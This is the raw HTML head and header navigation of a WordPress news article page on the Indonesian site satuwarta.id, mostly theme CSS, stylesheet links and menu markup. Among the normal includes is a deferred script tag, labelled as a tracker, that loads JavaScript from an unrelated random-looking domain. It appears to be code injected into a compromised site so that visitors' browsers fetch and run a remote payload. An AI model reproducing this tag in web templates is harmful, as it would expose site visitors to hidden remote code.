-webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769026206" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satuwarta.id/wp-json/wp/v2/posts/3799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satuwarta.id/?p=3799' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3799 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
